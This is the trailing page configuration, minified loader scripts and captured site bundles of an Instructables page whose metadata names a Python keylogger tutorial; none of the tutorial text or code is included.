States"],["AF","Afghanistan"],["AL","Albania"],["DZ","Algeria"],["AS","American Samoa"],["AD","Andorra"],["AO","Angola"],["AI","Anguilla"],["AQ","Antarctica"],["AG","Antigua and Barbuda"],["AR","Argentina"],["AM","Armenia"],["AW","Aruba"],["AU","Australia"],["AT","Austria"],["AZ","Azerbaijan"],["BS","Bahamas"],["BH","Bahrain"],["BD","Bangladesh"],["BB","Barbados"],["BE","Belgium"],["BZ","Belize"],["BJ","Benin"],["BM","Bermuda"],["BT","Bhutan"],["BO","Bolivia"],["BQ","Bonaire, Sint Eustatius and Saba"],["BA","Bosnia and Herzegovina"],["BW","Botswana"],["BV","Bouvet Island"],["BR","Brazil"],["IO","British Indian Ocean Territory"],["BN","Brunei Darussalam"],["BG","Bulgaria"],["BF","Burkina Faso"],["BI","Burundi"],["CV","Cabo Verde"],["KH","Cambodia"],["CM","Cameroon"],["CA","Canada"],["KY","Cayman Islands"],["CF","Central African Republic"],["TD","Chad"],["CL","Chile"],["CN","China"],["CX","Christmas Island"],["CC","Cocos (Keeling) Islands"],["CO","Colombia"],["KM","Comoros"],["CG","Congo"],["CD","Congo, The Democratic Republic of the"],["CK","Cook Islands"],["CR","Costa Rica"],["HR","Croatia"],["CW","Cura\u00e7ao"],["CY","Cyprus"],["CZ","Czechia"],["CI","C\u00f4te d'Ivoire"],["DK","Denmark"],["DJ","Djibouti"],["DM","Dominica"],["DO","Dominican Republic"],["EC","Ecuador"],["EG","Egypt"],["SV","El Salvador"],["GQ","Equatorial Guinea"],["ER","Eritrea"],["EE","Estonia"],["SZ","Eswatini"],["ET","Ethiopia"],["FK","Falkland Islands (Malvinas)"],["FO","Faroe Islands"],["FJ","Fiji"],["FI","Finland"],["FR","France"],["GF","French Guiana"],["PF","French Polynesia"],["TF","French Southern Territories"],["GA","Gabon"],["GM","Gambia"],["GE","Georgia"],["DE","Germany"],["GH","Ghana"],["GI","Gibraltar"],["GR","Greece"],["GL","Greenland"],["GD","Grenada"],["GP","Guadeloupe"],["GU","Guam"],["GT","Guatemala"],["GG","Guernsey"],["GN","Guinea"],["GW","Guinea-Bissau"],["GY","Guyana"],["HT","Haiti"],["HM","Heard Island and McDonald Islands"],["VA","Holy See (Vatican City State)"],["HN","Honduras"],["HK","Hong Kong"],["HU","Hungary"],["IS","Iceland"],["IN","India"],["ID","Indonesia"],["IQ","Iraq"],["IE","Ireland"],["IM","Isle of Man"],["IL","Israel"],["IT","Italy"],["JM","Jamaica"],["JP","Japan"],["JE","Jersey"],["JO","Jordan"],["KZ","Kazakhstan"],["KE","Kenya"],["KI","Kiribati"],["KW","Kuwait"],["KG","Kyrgyzstan"],["LA","Laos"],["LV","Latvia"],["LB","Lebanon"],["LS","Lesotho"],["LR","Liberia"],["LY","Libya"],["LI","Liechtenstein"],["LT","Lithuania"],["LU","Luxembourg"],["MO","Macao"],["MG","Madagascar"],["MW","Malawi"],["MY","Malaysia"],["MV","Maldives"],["ML","Mali"],["MT","Malta"],["MH","Marshall Islands"],["MQ","Martinique"],["MR","Mauritania"],["MU","Mauritius"],["YT","Mayotte"],["MX","Mexico"],["FM","Micronesia, Federated States of"],["MD","Moldova"],["MC","Monaco"],["MN","Mongolia"],["ME","Montenegro"],["MS","Montserrat"],["MA","Morocco"],["MZ","Mozambique"],["MM","Myanmar"],["NA","Namibia"],["NR","Nauru"],["NP","Nepal"],["NL","Netherlands"],["NC","New Caledonia"],["NZ","New Zealand"],["NI","Nicaragua"],["NE","Niger"],["NG","Nigeria"],["NU","Niue"],["NF","Norfolk Island"],["MK","North Macedonia"],["MP","Northern Mariana Islands"],["NO","Norway"],["OM","Oman"],["PK","Pakistan"],["PW","Palau"],["PS","Palestine, State of"],["PA","Panama"],["PG","Papua New Guinea"],["PY","Paraguay"],["PE","Peru"],["PH","Philippines"],["PN","Pitcairn"],["PL","Poland"],["PT","Portugal"],["PR","Puerto Rico"],["QA","Qatar"],["RO","Romania"],["RW","Rwanda"],["RE","R\u00e9union"],["BL","Saint Barth\u00e9lemy"],["SH","Saint Helena, Ascension and Tristan da Cunha"],["KN","Saint Kitts and Nevis"],["LC","Saint Lucia"],["MF","Saint Martin (French part)"],["PM","Saint Pierre and Miquelon"],["VC","Saint Vincent and the Grenadines"],["WS","Samoa"],["SM","San Marino"],["ST","Sao Tome and Principe"],["SA","Saudi Arabia"],["SN","Senegal"],["RS","Serbia"],["SC","Seychelles"],["SL","Sierra Leone"],["SG","Singapore"],["SX","Sint Maarten (Dutch part)"],["SK","Slovakia"],["SI","Slovenia"],["SB","Solomon Islands"],["SO","Somalia"],["ZA","South Africa"],["GS","South Georgia and the South Sandwich Islands"],["KR","South Korea"],["SS","South Sudan"],["ES","Spain"],["LK","Sri Lanka"],["SD","Sudan"],["SR","Suriname"],["SJ","Svalbard and Jan Mayen"],["SE","Sweden"],["CH","Switzerland"],["TW","Taiwan"],["TJ","Tajikistan"],["TZ","Tanzania"],["TH","Thailand"],["TL","Timor-Leste"],["TG","Togo"],["TK","Tokelau"],["TO","Tonga"],["TT","Trinidad and Tobago"],["TN","Tunisia"],["TM","Turkmenistan"],["TC","Turks and Caicos Islands"],["TV","Tuvalu"],["TR","T\u00fcrkiye"],["UG","Uganda"],["UA","Ukraine"],["AE","United Arab Emirates"],["GB","United Kingdom"],["UM","United States Minor Outlying Islands"],["UY","Uruguay"],["UZ","Uzbekistan"],["VU","Vanuatu"],["VE","Venezuela"],["VN","Vietnam"],["VG","Virgin Islands, British"],["VI","Virgin Islands, U.S."],["WF","Wallis and Futuna"],["EH","Western Sahara"],["YE","Yemen"],["ZM","Zambia"],["ZW","Zimbabwe"],["AX","\u00c5land Islands"]],"ineligibleCountries":[["AR","Argentina"],["BR","Brazil"],["IT","Italy"],["PL","Poland"],["RO","Romania"],["TR","T\u00fcrkiye"]],"contentfulAccessToken":"2S1whBR1jkdivB6wuqq6zAPqdah2wFzvTOgb2t3C1jw","contentfulHost":"cdn.contentful.com","contentfulEnvironment":"master","featureFlags":{"get_help":true,"disable_amp":true,"react_homepage":true,"disable_backend_recaptcha_validation":true,"enable_recaptcha_enterprise":true,"responsive_nav":true,"oxygenoauth":true,"googleoauth":true,"allowscreennamechange":true,"allowaireview":true},"category":"living","channel":"life-hacks","ibleData":{"id":"E1E1EXTKF9OLXOH","urlString":"KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-","fullUrl":"https://www.instructables.com/KeyClip-a-Keylogger-Clipboard-Logger-With-Python3-/","shareImageUrl":"https://content.instructables.com/FZC/VF0G/KF9OLYJ4/FZCVF0GKF9OLYJ4.png?auto=webp&frame=1","title":"KeyClip: a Keylogger & Clipboard Logger With Python3 in 3 Minutes","type":"Step by Step","featureFlag":false,"classifications":[{"name":"living","title":"Living","type":"category","channels":[{"name":"life-hacks","title":"Life Hacks","type":"channel","category":"living"}]}],"category":"living","channel":"life-hacks","grade":"","subject":"","author":{"id":"M6272NZJ5Y7TGAG","screenName":"PlutonianFairy","originalUrl":"https://content.instructables.com/F5J/WV8Y/JFSIYTEY/F5JWV8YJFSIYTEY.jpg?auto=webp"},"coverImage":{"originalUrl":"https://content.instructables.com/FZC/VF0G/KF9OLYJ4/FZCVF0GKF9OLYJ4.png?auto=webp"},"commentingEnabled":true,"indexTags":["internal"],"publishDate":"2020-09-20 03:52:00.0","modifiedDate":"2020-09-20 09:30:01.0"}}</script><script>/*! head.load - v2.0.0 */
!function(e,t){"use strict";var n,a,r=e.document,o=[],u=[],c={},l={},i="async"in r.createElement("script")||"MozAppearance"in r.documentElement.style||e.opera,s=e.head_conf&&e.head_conf.head||"head",d=e[s]=e[s]||function(){d.ready.apply(null,arguments)},f=1,p=2,y=3,m=4;function h(){}function v(e,t){if(e){"object"==typeof e&&(e=[].slice.call(e));for(var n=0,a=e.length;n<a;n++)t.call(e,e[n],n)}}function g(e,n){var a=Object.prototype.toString.call(n).slice(8,-1);return n!==t&&null!==n&&a===e}function E(e){return g("Function",e)}function L(e){return g("Array",e)}function T(e){(e=e||h)._done||(e(),e._done=1)}function b(e){var t,n,a,r,o={};if("object"==typeof e)for(var u in e)e[u]&&(o={name:u,url:e[u]});else o={name:(t=e,n=t.split("/"),a=n[n.length-1],r=a.indexOf("?"),-1!==r?a.substring(0,r):a),url:e};var c=l[o.name];return c&&c.url===o.url?c:(l[o.name]=o,o)}function j(e){for(var t in e=e||l)if(e.hasOwnProperty(t)&&e[t].state!==m)return!1;return!0}function A(e,n){e.state===t&&(e.state=f,e.onpreload=[],M({url:e.url,type:"cache"},(function(){!function(e){e.state=p,v(e.onpreload,(function(e){e.call()}))}(e)})))}function S(e,t){t=t||h,e.state!==m?e.state!==y?e.state!==f?(e.state=y,M(e,(function(){e.state=m,t(),v(c[e.name],(function(e){T(e)})),a&&j()&&v(c.ALL,(function(e){T(e)}))}))):e.onpreload.push((function(){S(e,t)})):d.ready(e.name,t):t()}function M(t,n){var a;n=n||h,/\.css[^\.]*$/.test(t.url)?((a=r.createElement("link")).type="text/"+(t.type||"css"),a.rel="stylesheet",a.href=t.url):((a=r.createElement("script")).type="text/"+(t.type||"javascript"),a.src=t.url),a.onload=a.onreadystatechange=function(t){("load"===(t=t||e.event).type||/loaded|complete/.test(a.readyState)&&(!r.documentMode||r.documentMode<9))&&(a.onload=a.onreadystatechange=a.onerror=null,n())},a.onerror=function(t){t=t||e.event,a.onload=a.onreadystatechange=a.onerror=null,n()},a.async=!1,a.defer=!1;var o=r.head||r.getElementsByTagName("head")[0];o.insertBefore(a,o.lastChild)}function O(){if(!r.body)return e.clearTimeout(d.readyTimeout),void(d.readyTimeout=e.setTimeout(O,50));a||(a=!0,function(){for(var e=r.getElementsByTagName("script"),t=0,n=e.length;t<n;t++){var a=e[t].getAttribute("data-headjs-load");if(a)return void d.load(a)}}(),v(o,(function(e){T(e)})))}function k(){r.addEventListener?(r.removeEventListener("DOMContentLoaded",k,!1),O()):"complete"===r.readyState&&(r.detachEvent("onreadystatechange",k),O())}if("complete"===r.readyState)O();else if(r.addEventListener)r.addEventListener("DOMContentLoaded",k,!1),e.addEventListener("load",O,!1);else{r.attachEvent("onreadystatechange",k),e.attachEvent("onload",O);var _=!1;try{_=!e.frameElement&&r.documentElement}catch(e){}_&&_.doScroll&&function t(){if(!a){try{_.doScroll("left")}catch(n){return e.clearTimeout(d.readyTimeout),void(d.readyTimeout=e.setTimeout(t,50))}O()}}()}d.load=d.js=i?function(){var e=arguments,t=e[e.length-1],n={};return E(t)||(t=null),L(e[0])?(e[0].push(t),d.load.apply(null,e[0]),d):(v(e,(function(e,a){e!==t&&(e=b(e),n[e.name]=e)})),v(e,(function(e,a){e!==t&&S(e=b(e),(function(){j(n)&&T(t)}))})),d)}:function(){var e=arguments,t=[].slice.call(e,1),a=t[0];return n?(a?(v(t,(function(e){!E(e)&&e&&A(b(e))})),S(b(e[0]),E(a)?a:function(){d.load.apply(null,t)})):S(b(e[0])),d):(u.push((function(){d.load.apply(null,e)})),d)},d.test=function(e,t,n,a){var r="object"==typeof e?e:{test:e,success:!!t&&(L(t)?t:[t]),failure:!!n&&(L(n)?n:[n]),callback:a||h},o=!!r.test;return o&&r.success?(r.success.push(r.callback),d.load.apply(null,r.success)):!o&&r.failure?(r.failure.push(r.callback),d.load.apply(null,r.failure)):a(),d},d.ready=function(e,t){if(e===r)return a?T(t):o.push(t),d;if(E(e)&&(t=e,e="ALL"),L(e)){var n={};return v(e,(function(e){n[e]=l[e],d.ready(e,(function(){j(n)&&T(t)}))})),d}if("string"!=typeof e||!E(t))return d;var u=l[e];if(u&&u.state===m||"ALL"===e&&j()&&a)return T(t),d;var i=c[e];return i?i.push(t):i=c[e]=[t],d},d.ready(r,(function(){n&&j()&&v(c.ALL,(function(e){T(e)})),d.feature&&d.feature("domloaded",!0)})),setTimeout((function(){n=!0,v(u,(function(e){e()}))}),300)}(window);</script><script>
        loadJS({
            test: Ibles.isLoggedIn,
            success: ["/assets/BUNDLES/ible_desktop_logged_in_js.min.js?c=a71ac9d55e"],
            failure: ["/assets/BUNDLES/ible_desktop_logged_out_js.min.js?c=a71ac9d55e"],
            callback: function() {
                
                var model = new Ibles.models.InstructableModel(_.extend({
                    disableComments: false,
                    allSteps: true,
                    fetchUserData: true,
                    fetchStats: true
                }, Ibles.pageContext.ibleData));

                var view = new Ibles.views.DesktopInstructableView({
                    el: ".instructable",
                    model: model
                });
                
            }
        });
    </script><script>
    // redirect if framed and browser does not respect CSP
    if (window.self !== window.top) window.top.location = window.self.location

    

    deferJS(function() {
        
        window.globalScripts = !Ibles.isLoggedIn ?
            ["/assets/BUNDLES/global_desktop_logged_out_bs2_js.min.js?c=a71ac9d55e"]:
            ["/assets/BUNDLES/global_desktop_logged_in_bs2_js.min.js?c=a71ac9d55e"];
        

        head.load(globalScripts.concat(pageScripts), function(){
            execCallbackQueue(loadJsQueue, loadJS);
        });
    });
</script><script type="text/javascript">
    window.run6Sense = false;
    (function(a,b,c,d){
        a='https://tags.tiqcdn.com/utag/autodesk/micro-basic/prod/utag.js';
        b=document;c='script';d=b.createElement(c);d.src=a;d.type='text/java'+c;d.async=true;
        a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a);
    })();
</script></body></html>

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://smetrics.autodesk.com/id?d_visid_ver=4.4.0&d_fieldgroup=A&mcorgid=6DC7655351E5696B0A490D44%40AdobeOrg&mid=85870536583934230479153645541458737568&ts=1769156034710
body_size: -41
content:
{"mid":"85870536583934230479153645541458737568"}

--- FILE ---
content_type: text/javascript
request_url: https://www.instructables.com/assets/js_bundles/e48fe2b12f/contentful-1Iq25DnX.js
body_size: 2616
content:
import{aJ as R}from"./main-BBYHqb5E.js";var j=Function.prototype.toString,d=Object.create,U=Object.prototype.toString,$=function(){function e(){this._keys=[],this._values=[]}return e.prototype.has=function(r){return!!~this._keys.indexOf(r)},e.prototype.get=function(r){return this._values[this._keys.indexOf(r)]},e.prototype.set=function(r,n){this._keys.push(r),this._values.push(n)},e}();function D(){return new $}function F(){return new WeakMap}var N=typeof WeakMap<"u"?F:D;function h(e){if(!e)return d(null);var r=e.constructor;if(r===Object)return e===Object.prototype?{}:d(e);if(r&&~j.call(r).indexOf("[native code]"))try{return new r}catch{}return d(e)}function x(e){var r="";return e.global&&(r+="g"),e.ignoreCase&&(r+="i"),e.multiline&&(r+="m"),e.unicode&&(r+="u"),e.sticky&&(r+="y"),r}function V(e){return e.flags}var W=/test/g.flags==="g"?V:x;function C(e){var r=U.call(e);return r.substring(8,r.length-1)}function z(e){return e[Symbol.toStringTag]||C(e)}var K=typeof Symbol<"u"?z:C,q=Object.defineProperty,H=Object.getOwnPropertyDescriptor,A=Object.getOwnPropertyNames,m=Object.getOwnPropertySymbols,I=Object.prototype,b=I.hasOwnProperty,J=I.propertyIsEnumerable,w=typeof m=="function";function Y(e){return A(e).concat(m(e))}var G=w?Y:A;function p(e,r,n){for(var t=G(e),c=0,i=t.length,a=void 0,o=void 0;c<i;++c)if(a=t[c],!(a==="callee"||a==="caller")){if(o=H(e,a),!o){r[a]=n.copier(e[a],n);continue}!o.get&&!o.set&&(o.value=n.copier(o.value,n));try{q(r,a,o)}catch{r[a]=o.value}}return r}function Q(e,r){var n=new r.Constructor;r.cache.set(e,n);for(var t=0,c=e.length;t<c;++t)n[t]=r.copier(e[t],r);return n}function X(e,r){var n=new r.Constructor;return r.cache.set(e,n),p(e,n,r)}function k(e,r){return e.slice(0)}function Z(e,r){return e.slice(0,e.size,e.type)}function rr(e,r){return new r.Constructor(k(e.buffer))}function er(e,r){return new r.Constructor(e.getTime())}function L(e,r){var n=new r.Constructor;return r.cache.set(e,n),e.forEach(function(t,c){n.set(c,r.copier(t,r))}),n}function nr(e,r){return p(e,L(e,r),r)}function tr(e,r){var n=h(r.prototype);r.cache.set(e,n);for(var t in e)b.call(e,t)&&(n[t]=r.copier(e[t],r));return n}function or(e,r){var n=h(r.prototype);r.cache.set(e,n);for(var t in e)b.call(e,t)&&(n[t]=r.copier(e[t],r));for(var c=m(e),i=0,a=c.length,o=void 0;i<a;++i)o=c[i],J.call(e,o)&&(n[o]=r.copier(e[o],r));return n}var cr=w?or:tr;function ar(e,r){var n=h(r.prototype);return r.cache.set(e,n),p(e,n,r)}function g(e,r){return new r.Constructor(e.valueOf())}function ir(e,r){var n=new r.Constructor(e.source,W(e));return n.lastIndex=e.lastIndex,n}function l(e,r){return e}function _(e,r){var n=new r.Constructor;return r.cache.set(e,n),e.forEach(function(t){n.add(r.copier(t,r))}),n}function ur(e,r){return p(e,_(e,r),r)}var fr=Array.isArray,O=Object.assign,yr=Object.getPrototypeOf||function(e){return e.__proto__},T={array:Q,arrayBuffer:k,blob:Z,dataView:rr,date:er,error:l,map:L,object:cr,regExp:ir,set:_},sr=O({},T,{array:X,map:nr,object:ar,set:ur});function lr(e){return{Arguments:e.object,Array:e.array,ArrayBuffer:e.arrayBuffer,Blob:e.blob,Boolean:g,DataView:e.dataView,Date:e.date,Error:e.error,Float32Array:e.arrayBuffer,Float64Array:e.arrayBuffer,Int8Array:e.arrayBuffer,Int16Array:e.arrayBuffer,Int32Array:e.arrayBuffer,Map:e.map,Number:g,Object:e.object,Promise:l,RegExp:e.regExp,Set:e.set,String:g,WeakMap:l,WeakSet:l,Uint8Array:e.arrayBuffer,Uint8ClampedArray:e.arrayBuffer,Uint16Array:e.arrayBuffer,Uint32Array:e.arrayBuffer,Uint64Array:e.arrayBuffer}}function E(e){var r=O({},T,e),n=lr(r),t=n.Array,c=n.Object;function i(a,o){if(o.prototype=o.Constructor=void 0,!a||typeof a!="object")return a;if(o.cache.has(a))return o.cache.get(a);if(o.prototype=yr(a),o.Constructor=o.prototype&&o.prototype.constructor,!o.Constructor||o.Constructor===Object)return c(a,o);if(fr(a))return t(a,o);var u=n[K(a)];return u?u(a,o):typeof a.then=="function"?a:c(a,o)}return function(o){return i(o,{Constructor:void 0,cache:N(),copier:i,prototype:void 0})}}function pr(e){return E(O({},sr,e))}pr({});var vr=E({}),dr=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},gr=function(){function e(r,n){var t=[],c=!0,i=!1,a=void 0;try{for(var o=r[Symbol.iterator](),u;!(c=(u=o.next()).done)&&(t.push(u.value),!(n&&t.length===n));c=!0);}catch(f){i=!0,a=f}finally{try{!c&&o.return&&o.return()}finally{if(i)throw a}}return t}return function(r,n){if(Array.isArray(r))return r;if(Symbol.iterator in Object(r))return e(r,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();function y(e){if(Array.isArray(e)){for(var r=0,n=Array(e.length);r<e.length;r++)n[r]=e[r];return n}else return Array.from(e)}var s={},hr=function(r){return r&&r.sys&&r.sys.type==="Link"},mr=function(r){return r&&r.sys&&r.sys.type==="ResourceLink"},Or=function(r){return r.space&&r.environment?[r.type+"!"+r.id,r.space.sys.id+"!"+r.environment.sys.id+"!"+r.type+"!"+r.id]:[r.type+"!"+r.id]},S=function(r,n){var t=n.entryId,c=n.linkType,i=n.spaceId,a=n.environmentId;return i&&a?r.get(i+"!"+a+"!"+c+"!"+t):r.get(c+"!"+t)},Sr=function(r){var n=/.*:spaces\/([^/]+)(?:\/environments\/([^/]+))?\/entries\/([^/]+)$/;if(n.test(r)){var t=r.match(n),c=gr(t,4);c[0];var i=c[1],a=c[2],o=a===void 0?"master":a,u=c[3];return{spaceId:i,environmentId:o,entryId:u}}},Cr=function(r,n){var t=n.sys,c=t.type,i=t.linkType;if(c==="ResourceLink"){if(!i.startsWith("Contentful:"))return n;var a=n.sys.urn,o=Sr(a),u=o.spaceId,f=o.environmentId,v=o.entryId,B=i.split(":")[1];return S(r,{linkType:B,entryId:v,spaceId:u,environmentId:f})||s}var M=n.sys.id;return S(r,{linkType:i,entryId:M})||s},Ar=function(r){if(Array.isArray(r))return r.filter(function(t){return t!==s});for(var n in r)r[n]===s&&delete r[n];return r},Ir=function e(r,n,t,c){if(n(r))return t(r);if(r&&(typeof r>"u"?"undefined":dr(r))==="object"){for(var i in r)r.hasOwnProperty(i)&&(r[i]=e(r[i],n,t,c));c&&(r=Ar(r))}return r},br=function(r,n,t){var c=Cr(r,n);return c===s?t?c:n:c},wr=function(r,n){if(!Array.isArray(n))return r;var t=Object.keys(r).filter(function(c){return n.indexOf(c)!==-1});return t.reduce(function(c,i){return c[i]=r[i],c},{})},Er=function(r,n){if(n=n||{},!r.items)return[];var t=vr(r),c=Object.keys(t.includes||{}).reduce(function(o,u){return[].concat(y(o),y(r.includes[u]))},[]),i=[].concat(y(t.items),y(c)).filter(function(o){return!!o.sys}),a=new Map(i.reduce(function(o,u){var f=Or(u.sys).map(function(v){return[v,u]});return o.push.apply(o,y(f)),o},[]));return i.forEach(function(o){var u=wr(o,n.itemEntryPoints);Object.assign(o,Ir(u,function(f){return hr(f)||mr(f)},function(f){return br(a,f,n.removeUnresolved)},n.removeUnresolved))}),t.items};const kr="jl5ii4oqrdmc",Lr="master",P=()=>{const e=R(),r=e.contentfulAccessToken||"",n=e.contentfulHost||"cdn.contentful.com",t=e.contentfulEnvironment||Lr;return r||console.warn("Contentful access token not configured. Set contentfulAccessToken in page context. This should be a Content Delivery API (CDA) token."),{space:kr,accessToken:r,host:n,environment:t}},_r=(e,r={})=>{const n=P(),{host:t,space:c,environment:i}=n,a=new URLSearchParams(r);return`https://${t}/spaces/${c}/environments/${i}/${e}?${a.toString()}`},Pr=async(e={})=>{const r=P(),n=_r("entries",e),t=await fetch(n,{headers:{Authorization:`Bearer ${r.accessToken}`}});if(!t.ok)throw new Error(`Contentful API error: ${t.status} ${t.statusText}`);return t.json()};export{Pr as f,Er as r};
